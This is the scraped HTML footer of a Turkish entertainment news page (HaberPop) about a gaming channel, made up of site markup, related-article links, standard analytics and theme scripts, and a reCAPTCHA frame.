            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://haberpop.com/turkiyenin-en-iyi-oyun-kanali-gamer/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://haberpop.com/author/haberpop/">HaberPop</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="HaberPop"><meta itemprop="url" content="https://haberpop.com/author/haberpop/"></span><meta itemprop="datePublished" content="2023-11-15T14:30:08+03:00"><meta itemprop="dateModified" content="2023-11-18T12:58:57+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://haberpop.com/turkiyenin-en-iyi-oyun-kanali-gamer/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haberpop.com/wp-content/uploads/HABERPOP-LOGO-SARI-272px.png"></span><meta itemprop="name" content="HaberPop"></span><meta itemprop="headline " content="Türkiye&#039;nin Açık Ara En İyi Oyun Kanalı (Gamer)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haberpop.com/wp-content/uploads/turkiyenin-en-iyi-gamer-youtuber-twitch-oyuncusu-kanali-.jpg?v=1700048551"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_5" class="tdc-zone"><div class="tdc_zone tdi_6  wpb_row td-pb-row"  >
<style scoped>.tdi_6{min-height:0}</style><div id="tdi_7" class="tdc-row stretch_row"><div class="vc_row tdi_8  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_8,.tdi_8 .tdc-columns{min-height:0}.tdi_8,.tdi_8 .tdc-columns{display:block}.tdi_8 .tdc-columns{width:100%}.tdi_8:before,.tdi_8:after{display:table}.tdi_8{position:relative}.tdi_8 .td_block_wrap{text-align:left}</style>
<div class="tdi_7_rand_style td-element-style" ><style>.tdi_7_rand_style{background-color:var(--aniglobe-dark)!important}</style></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" >
<style>.tdi_11{padding-top:20px!important}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_11 .tdb-logo-a,.tdi_11 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_11 .tdb-logo-svg-wrap{display:block}.tdi_11 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_11 .tdb-logo-img{max-width:250px}.tdi_11 .tdb-logo-img-wrap{display:block}.tdi_11 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_11 .tdb-logo-text-title{display:none}.tdi_11 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_11 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://haberpop.com/" title="HaberPop | Bu haberler bildiğiniz gibi değil"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://haberpop.com/wp-content/uploads/HP_LOGO_YATAY_SARI_544PX.png" src="https://haberpop.com/wp-content/uploads/HABERPOP-LOGO-SARI-272px.png" alt="HaberPop | Bu haberler bildiğiniz gibi değil"  title="HaberPop | Bu haberler bildiğiniz gibi değil"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">HaberPop</span><span class="tdb-logo-text-tagline">Bu haberler bildiğiniz gibi değil</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_12 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_12{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_12 .tdm-descr{color:#ffffff}</style><p class="tdm-descr">!!DİKKAT!! Sitemizde bulunan tüm içeriği kaynak göstermeden KULLANABİLİRSİNİZ. Haberpop.com, içeriğinin daha geniş kitlelere ulaşmasından mutluluk duyar. Tabi kaynak belirtirseniz buna da çok seviniriz. İyi eğlenceler. :)</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_14 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_15 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>.tdi_15{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_15 .tdm-descr{color:#ffffff}</style><p class="tdm-descr">Görsel Partneri:</p></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_16 td-animation-stack tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_16{width:175px}.tdi_16 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_16 .tdm-image{border-color:#eaeaea}</style><a href="https://depositphotos.com/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://haberpop.com/wp-content/uploads/Depositphotos-Logo-Lght-300x55.png"  title="Depositphotos-Logo-Lght" width="300" height="55"></a></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>.tdi_17{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_17 .tdm-descr{color:#ffffff}</style><p class="tdm-descr">İletişim: <a href="/cdn-cgi/l/email-protection#27454e4b404e674f464542555748570944484a"><span class="__cf_email__" data-cfemail="b3d1dadfd4daf3dbd2d1d6c1c3dcc39dd0dcde">[email&#160;protected]</span></a></p></div></div></div></div></div><div id="tdi_18" class="tdc-row stretch_row"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}.tdi_19{position:relative}.tdi_19 .td_block_wrap{text-align:left}</style>
<div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:var(--aniglobe-dark)!important}</style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}.tdi_21{margin-bottom:30px!important}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">DİĞER HABERLER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://haberpop.com/kislik-spor-ayakkabi-erkek-cesitleri/"  rel="bookmark" class="td-image-wrap " title="Kışlık Spor Ayakkabı Erkek Çeşitleri" ><img class="entry-thumb" src="[data-uri]" alt="Kışlık Spor Ayakkabı modelleri" title="Kışlık Spor Ayakkabı Erkek Çeşitleri" data-type="image_tag" data-img-url="https://haberpop.com/wp-content/uploads/Kislik-Spor-Ayakkabi-Erkek-Cesitleri-fiyatlari-100x70.jpg?v=1630923363"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://haberpop.com/kislik-spor-ayakkabi-erkek-cesitleri/"  rel="bookmark" title="Kışlık Spor Ayakkabı Erkek Çeşitleri">Kışlık Spor Ayakkabı Erkek Çeşitleri</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://haberpop.com/kanser-belirtileri/"  rel="bookmark" class="td-image-wrap " title="Kanser Belirtileri! Vücutta Oluşan Kanser Belirtileri" ><img class="entry-thumb" src="[data-uri]" alt="parmaginizin boyu boyleyse kanser olabilirsiniz-yuz sekliniz ve parmak boylari ve anlamlari ne demek-hangi hastalik demek-haberpop" title="Kanser Belirtileri! Vücutta Oluşan Kanser Belirtileri" data-type="image_tag" data-img-url="https://haberpop.com/wp-content/uploads/parmaginizin-boyu-boyleyse-kanser-olabilirsiniz-yuz-sekliniz-ve-parmak-boylari-ve-anlamlari-ne-demek-hangi-hastalik-demek-haberpop-100x70.jpg?v=1580476117"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://haberpop.com/kanser-belirtileri/"  rel="bookmark" title="Kanser Belirtileri! Vücutta Oluşan Kanser Belirtileri">Kanser Belirtileri! Vücutta Oluşan Kanser Belirtileri</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://haberpop.com/ah-kalbim-son-bolum-izle-ama-ne-dizi-yapmis-su-kanal-7/"  rel="bookmark" class="td-image-wrap " title="Ah Kalbim Son Bölüm İzle Ama Ne Dizi Yapmış Şu Kanal 7" ><img class="entry-thumb" src="[data-uri]" alt="ah kalbim izle-ah kalbim son bölüm-ah kalbim dizisi" title="Ah Kalbim Son Bölüm İzle Ama Ne Dizi Yapmış Şu Kanal 7" data-type="image_tag" data-img-url="https://haberpop.com/wp-content/uploads/ah-kalbim-dizi-izle-ah-kalbim-hint-dizisi-izle-hint-dizisi-kanal-7-izle-son-bolum-fragman-izle1-100x70.png?v=1580476283"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://haberpop.com/ah-kalbim-son-bolum-izle-ama-ne-dizi-yapmis-su-kanal-7/"  rel="bookmark" title="Ah Kalbim Son Bölüm İzle Ama Ne Dizi Yapmış Şu Kanal 7">Ah Kalbim Son Bölüm İzle Ama Ne Dizi Yapmış Şu Kanal...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://haberpop.com/dogal-sabun/"  rel="bookmark" class="td-image-wrap " title="Doğal Sabun" ><img class="entry-thumb" src="[data-uri]" alt="doğal sabunlar" title="Doğal Sabun" data-type="image_tag" data-img-url="https://haberpop.com/wp-content/uploads/en-iyi-organik-dogal-sabunlar-ozellikleri-fiyati-100x70.jpg?v=1619535458"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://haberpop.com/dogal-sabun/"  rel="bookmark" title="Doğal Sabun">Doğal Sabun</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://haberpop.com/esofman-takimi/"  rel="bookmark" class="td-image-wrap " title="Eşofman Takımı" ><img class="entry-thumb" src="[data-uri]" alt="esofman-takimi-model-fiyat-erkek-bayan-kadin-bay" title="Eşofman Takımı" data-type="image_tag" data-img-url="https://haberpop.com/wp-content/uploads/esofman-takimi-model-fiyat-erkek-bayan-kadin-bay-100x70.jpg?v=1622558882"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://haberpop.com/esofman-takimi/"  rel="bookmark" title="Eşofman Takımı">Eşofman Takımı</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69731688802a9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.responsive{width:100%;height:auto}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://haberpop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/haberpop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://haberpop.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"71215964\",\"post\":\"20602\",\"tz\":\"3\",\"srv\":\"haberpop.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "71215964", "20602" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NR3LJMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.8" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[20602]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_inline_text","style_general_inline_image"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eadc81f7dc844d72aa91bf45e4737002","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 09:34:48 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haberpop.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8
body_size: -527
content:
{"20602":93}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XU55Hj7hUiuvGUxNV44aDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769268997181');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>